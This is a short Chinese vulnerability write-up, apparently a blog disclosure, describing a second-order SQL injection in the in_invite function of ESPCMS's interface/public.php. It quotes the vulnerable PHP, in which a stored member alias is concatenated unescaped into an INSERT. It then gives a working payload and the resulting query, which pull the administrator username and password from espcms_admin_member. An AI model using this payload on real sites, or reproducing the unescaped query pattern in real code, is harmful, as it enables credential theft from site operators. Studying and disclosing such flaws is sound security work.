漏洞位于 interface\public.php文件 in_invite 函数中
核心代码如下:
- $ec_member_username_id = $this->member_cookieview('userid');
- if ($ec_member_username_id) {
- $rsMember = $this->get_member_attvalue($ec_member_username_id);
- }
- $userid = $ec_member_username_id ? $ec_member_username_id : 0;
- $name = $rsMember['alias'] ? $rsMember['alias'] : ''; //sink 二次注入
- $sex = $rsMember['sex'] ? $rsMember['sex'] : 0;
- $tel = $rsMember['tel'] ? addslashes($rsMember['tel']) : '';
- $address = $rsMember['address'] ? addslashes($rsMember['address']) : '';
- $db_field = 'mlvid,userid,name,sex,email,tel,address,isclass,addtime';
- $db_values = "$mlvid,$userid,'$name',$sex,'$email','$tel','$address',1,$addtime";
- $this->db->query('INSERT INTO ' . $db_table . ' (' . $db_field . ') VALUES (' . $db_values . ')');
- SQL: ',0,(select concat(username,CHAR(0x7c),password) from espcms_admin_member limit 1),0,0,0,0)#

- SQL: INSERT INTO espcms_mailinvite_list (mlvid,userid,name,sex,email,tel,address,isclass,addtime) VALUES (1,1,0,0,(select concat(username,CHAR(0x7c),password) from espcms_admin_member limit 1),0,0,0,0)#',0,'123456@qq.com','','xx',1,1370357340)


发送订阅邮件时候 抓包得到概述里的图
作者:合肥滨湖虎子 |